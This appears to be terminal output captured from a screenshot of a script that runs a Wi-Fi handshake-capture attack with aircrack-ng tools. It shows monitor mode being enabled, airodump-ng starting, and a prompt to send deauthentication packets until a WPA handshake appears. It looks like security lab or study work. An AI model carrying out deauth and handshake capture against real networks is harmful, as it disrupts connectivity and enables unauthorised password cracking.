 File Actions Edit View Help
┌──(gabriel㉿gabi)-[~/secure_raspberry/scripts/captures]
└─$ sudo bash capture_aircrack_4WH.sh
Showing WNICs.
lo        no wireless extensions.
eth0      no wireless extensions.
wlan0     IEEE 802.11  ESSID:"Korbank-internet-72a0_2.4GHz"
          Mode:Managed  Frequency:2.427 GHz  Access Point:
          Bit Rate=72.2 Mb/s   Tx-Power=22 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:on
          Link Quality=54/70  Signal level=-56 dBm
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:1   Missed beacon:0
wlan1     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:off
Type the interface: wlan1
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
    PID Name
    811 NetworkManager
   1024 wpa_supplicant
PHY     Interface       Driver          Chipset
phy0    wlan0           iwlwifi         Intel Corporation Dual Band Wireless-AC 3168NGW [Stone Peak] (rev 10)
phy2    wlan1           ath9k_htc       Qualcomm Atheros Communications AR9271 802.11n
                (mac80211 monitor mode vif enabled for [phy2]wlan1 on [phy2]wlan1mon)
                (mac80211 station mode vif disabled for [phy2]wlan1)
Starting airodump-ng on wlan1mon.
Type BSSID:
Type channel: 4
In order to keep level of network jamming at minimum you will send deauth signal by hand. Look on the second termina
l if you see :WPA handshake: (right top coner) you are golden.
To send deauth package press [Enter], to exit press [q]